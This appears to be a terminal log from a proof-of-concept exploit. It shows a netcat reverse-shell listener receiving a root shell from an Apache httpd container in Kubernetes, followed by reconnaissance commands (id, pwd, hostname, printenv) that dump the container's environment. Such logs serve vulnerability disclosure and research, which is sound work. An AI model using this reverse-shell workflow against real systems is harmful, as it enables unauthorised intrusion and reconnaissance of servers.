 emilien@emilien-win10:~/poc$ sudo rlwrap nc -lvnp 53
Listening on 0.0.0.0 53
Connection received on 2413
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/local/apache2
hostname
httpd
printenv
SHELL=/bin/sh
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_PORT=443
HOSTNAME=httpd
TERMCAP=SC|screen|VT 100/ANSI X3.64 virtual terminal:DO=\E[%dB:LE=\E[%dD:RI=\E[%dC:UP=\E[
bl=^G:cr=^M:it#8:ho=\E[H:nw=\EE:ta=^I:is=\E)0:li#24:co#80:am:xn:xv:LP:sr=\EM:al=\E[L:AL=\
ve=\E[34h\E[?25h:vs=\E[34l:ti=\E[?1049h:te=\E[?1049l:Km=\E[M:k0=\E[10~:k1=\EOP:k2=\EOQ:k3
E[4~:kN=\E[6~:kP=\E[5~:kI=\E[2~:kD=\E[3~:ku=\EOA:kd=\EOB:kr=\EOC:kl=\EOD:
WINDOW=0
PWD=/usr/local/apache2
HTTPD_VERSION=2.4.54
HOME=/root
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443
HTTPD_PATCHES=
TERM=screen
HTTPD_SHA256=eb397feeefccaf254f8d45de3768d9d68e8e73851c49afd5b7176d1ecf80c340
SHLVL=1
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1
KUBERNETES_SERVICE_HOST=10.96.0.1
KUBERNETES_PORT=tcp://10.96.0.1:443
KUBERNETES_PORT_443_TCP_PORT=443
PATH=/usr/local/apache2/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
STY=9..httpd
HTTPD_PREFIX=/usr/local/apache2
_=/usr/bin/printenv